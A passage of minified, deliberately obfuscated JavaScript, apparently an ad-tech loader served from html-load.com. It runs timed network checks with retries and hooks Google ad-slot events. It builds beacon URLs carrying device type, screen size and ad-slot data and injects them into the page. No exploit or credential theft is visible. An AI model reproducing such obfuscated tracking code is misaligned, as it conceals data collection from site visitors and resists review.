i(!1,null!==(n=t[e(3064)])&&void 0!==n?n:new Error(e(3733)))})),window[r(3228)](r(547),(t=>{const n=r;t[n(4103)]===e[n(481)]&&i(!0)}));const s=E.A[r(341)](window)[r(3720)][r(341)][r(1962)](e);if((a.A[r(3877)]()||a.A[r(3536)]())&&s){const t=Date[r(3039)]();fetch(s,{cache:r(2347),priority:r(1292)})[r(282)]((t=>t[r(3825)]()))[r(282)]((()=>{const e=r,n=Date[e(3039)]()-t,o=Math[e(466)](1001,5*n);c.A[e(3403)](e(3998)[e(1881)](o,e(4065))[e(1881)](n)),setTimeout((async()=>{const t=e;await U(),i(!1,new Error(t(2373)))}),o)}))[r(773)]((()=>i(!1,new Error(r(740)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(3039)]()-p;c.A[t(3403)](t(1331)[t(1881)](n,"ms"));const r=Date[t(3039)](),a=(0,o.Wq)({protectUrlContext:u,url:""[t(1881)](e.A[t(3308)],t(3494))[t(1881)](h),kind:o.MN[t(3270)],key:null,endpoint:e.A[t(3308)],extra:{shardingIndex:d?i.A[t(2546)](0,s.ch):-1}});fetch(a,{cache:t(2347),priority:t(1292)})[t(282)]((e=>e[t(3825)]()))[t(282)]((()=>{const e=t,o=Date[e(3039)]()-r,i=Math[e(466)](1001,5*n,5*o);c.A[e(3403)](e(1117)[e(1881)](i,e(2293))[e(1881)](o,"ms")),setTimeout((async()=>{const t=e;await U(),c.A[t(3403)](t(3184)[t(1881)](i,t(3942))[t(1881)](h)),l(t(2390))}),i)}))[t(773)]((e=>l(t(1831)[t(1881)](e))))},onError:t=>l(m(1931)[m(1881)](null==t?void 0:t[m(547)]))}),window[m(3228)](m(547),(t=>{const e=m;if(e(3977)!=typeof t[e(402)]||!t[e(402)][e(1427)](h))return;const r=Date[e(3039)]()-p;return c.A[e(3403)](e(3462)[e(1881)](t[e(402)],e(2377))[e(1881)](r,"ms")),t[e(402)]===h?n():t[e(402)][e(3596)](e(3377))?l(e(505)[e(1881)](t[e(402)][e(3163)](""[e(1881)](h,"_"))[1])):void 0})),document[m(1840)][m(2016)](f)}))[r(282)]((t=>(f[r(3416)](),t)))[r(773)]((t=>{throw f[r(3416)](),t}))}(m),()=>S(m),...h?[()=>S(m,0)]:[],()=>async function(t,n){const r=a2x;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2546)](0,s.ch):-1);const d=i.A[r(683)]([r(4260),r(2524),r(3279),r(1469),r(1510)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1881)](e.A[s(3308)],s(3651))[s(1881)](d),kind:o.MN[s(3270)],key:null,endpoint:e.A[s(3308)],extra:{shardingIndex:n}});fetch(a)[s(282)]((t=>t[s(3825)]()))[s(282)]((e=>{const n=s;e===d?t():i(n(2539))}))[s(773)]((t=>i(s(1539)+t)))}))}(m),()=>async function(t,n){const r=a2x;var a;const{protectUrlContext:c,isDomainShardingEnabled:u}=t;null!==(a=n)&&void 0!==a||(n=u?i.A[r(2546)](0,s.ch):-1);const d=i.A[r(683)]([r(4260),r(2524),r(3279),r(1469),r(1510)]);return(0,l.c)(((t,i)=>{const s=r,a=(0,o.Wq)({protectUrlContext:c,url:""[s(1881)](e.A[s(3308)],s(1917))[s(1881)](d),kind:o.MN[s(3270)],key:null,endpoint:e.A[s(3308)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(537)](s(4185),a),l[s(1270)]=()=>{const e=s;4===l[e(1183)]&&(l[e(2975)][e(3105)](d)?t():i(e(3042)))},l[s(3201)]=()=>i(s(654)),l[s(2685)]=()=>i(s(880)),l[s(1857)]()}))}(m)];await async function(t,e,n){const r=a2x,o=[],i=[],s=()=>{var t;return null===(t=i[a2x(2033)]())||void 0===t?void 0:t()},a=()=>{const t=a2x;for(;i[t(1461)]>0;)s()};let c=!1,l=0;t[r(3024)]((t=>o[r(2185)]([t,0])));const u=Array[r(2950)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(1461)];){for(;0===o[e(1461)]&&l<t[e(1461)]&&!c;)await new Promise((t=>{i[e(2185)](t)}));const r=o[e(2033)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(1461)]&&a()}catch(t){if(d>=n[e(1461)])throw c=!0,a(),t;setTimeout((()=>{o[e(2185)]([u,d+1]),s()}),n[d])}}}));await Promise[r(460)](u)}(p,0,[153,197,298])})(m,(0,s.az)(m,e.A[v(3308)]))[v(773)]((t=>{const e=v;c.A[e(3064)](e(4040)[e(1881)](t)),(0,h.Pf)(t,F,(async t=>await c.A[e(2664)](e(1966),t)))}))}if(async function(t,n,r){const s=v,a=n[s(1056)];a&&a[s(1982)]&&(window[s(1968)]=window[s(1968)]||{},window[s(1968)][s(1912)]=window[s(1968)][s(1912)]||[],window[s(1968)][s(1912)][s(2185)]((()=>{const n=s;window[n(1968)][n(1848)]()[n(3228)](n(1653),(s=>{const c=n;if(s[c(2959)])return;const l=function(t,e,n,r,o,s){const a=c;var l,u;const d=t[a(4061)][a(3213)],h=d[a(3105)](a(1496))?null===(l=d[a(3163)](a(1496))[1])||void 0===l?void 0:l[a(3163)](":")[0]:P();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const E=a;return{dt:E(560),pd:E(4018),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[a(2406)],0,n,r,0,h,P(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(2744)](navigator[a(2514)])?"1":"2",0,0,0,0,0,0,0,o[a(4177)],o[a(901)],o[a(3323)][a(4229)]()[a(2159)](),o[a(2357)],i.A[a(3545)](15,30),0,o[a(1704)]&&a(2560)==typeof o[a(1704)][0]&&a(2560)==typeof o[a(1704)][1]?""[a(1881)](o[a(1704)][0],"x")[a(1881)](o[a(1704)][1]):"",o[a(2357)],0,s||(null===(u=t[a(1968)][a(1848)]()[a(2362)](a(3021)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(2023)],a[c(752)],s,r),u=((t,n)=>{const r=c,i=new URL(r(326));Object[r(4049)](n)[r(3024)]((t=>{const e=r;let[n,o]=t;o&&i[e(2574)][e(1709)](n,o)}));const s=t[r(4061)][r(2353)](r(1001));return s[r(3554)]=(0,o.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[r(3738)],endpoint:e.A[r(3308)]}),s[r(3861)](r(861),r(3895)),s})(window,l);document[c(3604)][c(2016)](u)}))})))}(m,W,g[v(3021)]),!1===(null===(M=W[v(415)])||void 0===M?void 0:M[v(1051)])){const q=W[v(415)][v(712)]||[v(942)];(0,gn.je)(q)}W[v(3130)]||(0,gn.lD)(W[v(1699)]||[]),(0,gn.N2)(W[v(1699)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(2950)](t[r(4061)][r(923)](r(1537)));for(const t of i)try{const i=t[r(481)];if(!i)continue;if(!ae(i))continue;Ee(i,e,n,o)}catch(t){}}(L,m,O);const j=ze(L,m,O),I=1e3;let H=0;function V(t){const e=v;if(document[e(1002)])return H=t,requestAnimationFrame(V);t-H>=I&&(window[e(1397)]?window[e(1397)](j,{timeout:120}):setTimeout(j,0),H=t),requestAnimationFrame(V)}requestAnimationFrame(V)}finally{je(),x&&Me()}})(m,M,W,L)}catch(D){c.A[p(3064)](D,p(2815),D[p(2038)]),c.A[p(2664)](p(4247),p(4062)+D[p(2554)]())}}catch(B){throw B}finally{je(),(0,R.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map
